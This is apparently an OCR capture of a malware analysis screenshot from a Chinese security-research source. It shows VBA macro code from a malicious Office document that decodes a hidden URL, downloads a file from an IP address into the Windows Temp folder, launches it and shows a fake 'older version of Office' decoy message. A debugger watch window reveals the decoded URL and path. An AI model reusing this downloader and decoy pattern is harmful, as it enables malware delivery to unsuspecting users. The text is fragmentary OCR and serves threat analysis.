 Declare Function URLDownloadToFile Lib "urlmon" _
Alias "URLDownloadToFileA" (ByVal pCaller As Long, _
ByVal szURL As String, ByVal szFileName As String, _
ByVal dwReserved As Long, ByVal lpfnCB As Long) As Long
#End If
Function wer2(v0, v1, v2, v4)
URLDownloadToFile 0, v1, v2, 0, 0
End Function
Sub St()
Dim url1 As String
url1 = Dcr(GH1.Label1.Caption)
Dim path1 As String
path1 = Dcr(GH1.Label2.Caption)
Dim obj1 As Object
If IsObject(obj1) = True Then
If Len("hello") = 5 Then
Dw2 3445, url1, path1
End If
End If
Dim pth As String
pth = path1
Go1 "345", pth
dfg = "This ap" & "plic" & "ation ap" & "pears to ha" & "ve be" & "en made wi" & "th an old" & "er versi" & "on of the Mi" & "cro" & "soft Off"
Msgb 123, dfg
End Sub
Sub Dw2(v1, url1, path1)
wer2 2, url1, path1, 7
End Sub
Function Dcr2(a1)
Dim b1 As String
监视窗口
表达式 值 类型 上下文
Dcr2 <溢出上下文> Variant/Empty Module1.Dcr2
path1 "C:\Windows\Temp\ered.tmp" String Module1.St
url1 "http://149.56.245.196/wordupd.tmp" String Module1.St
安全分析与研究